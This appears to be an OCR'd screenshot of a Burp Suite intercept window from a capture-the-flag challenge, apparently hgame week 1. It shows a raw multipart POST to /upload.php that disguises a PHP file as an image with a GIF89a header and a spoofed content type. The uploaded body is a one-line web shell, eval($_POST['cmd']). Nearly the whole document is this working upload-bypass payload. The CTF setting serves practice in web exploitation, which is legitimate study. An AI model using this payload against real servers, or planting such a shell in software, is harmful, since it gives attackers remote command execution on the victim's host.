 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://week-1.hgame.lwsec.cn:31862 [101.37.12.59]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:31862
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------169122720724988659121090215471
Content-Length: 257
Origin: http://week-1.hgame.lwsec.cn:31862
Connection: close
Referer: http://week-1.hgame.lwsec.cn:31862/
Cookie:
PHPSESSID=d8q4gfqn04avs12ki5c2im617
-----------------------------169122720724988659121090215471
Content-Disposition: form-data; name="file"; filename="x.php"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST['cmd']);?>
-----------------------------169122720724988659121090215471--
? < + > Type a search term 0 matches